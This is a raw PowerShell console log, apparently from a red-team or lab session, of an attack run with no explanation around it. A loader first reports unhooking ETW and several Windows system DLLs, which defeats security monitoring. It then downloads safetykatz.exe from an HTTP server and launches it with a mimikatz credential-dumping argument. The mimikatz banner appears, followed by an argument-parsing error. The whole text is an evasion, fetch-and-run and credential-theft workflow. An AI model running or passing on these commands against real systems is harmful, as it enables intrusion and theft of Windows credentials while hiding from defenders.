 PS C:\Users\Administrator.TECH> .\loader.exe -path http://127.0.0.1:8080/safetykatz.exe -args "sekurlsa::evasive-keys" "exit"
.\loader.exe -path http://127.0.0.1:8080/safetykatz.exe -args "sekurlsa::evasive-keys" "exit"
[+] Successfully unhooked ETW!
[+++] NTDLL.DLL IS UNHOOKED!
[+++] KERNEL32.DLL IS UNHOOKED!
[+++] KERNELBASE.DLL IS UNHOOKED!
[+++] ADVAPI32.DLL IS UNHOOKED!
[+] URL/PATH : http://127.0.0.1:8080/safetykatz.exe Arguments : sekurlsa::evasive-keys exit

  .#####.   mimikatz 2.2.0 (x64) #19041 Nov  5 2024 21:52:02
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/

mimikatz(commandline) # -path
ERROR mimikatz_doLocal ; "-path" command of "standard" module not found !

Module :        standard
Full name :     Standard module
Description :   Basic commands (does not require module name)

            exit  -  Quit mimikatz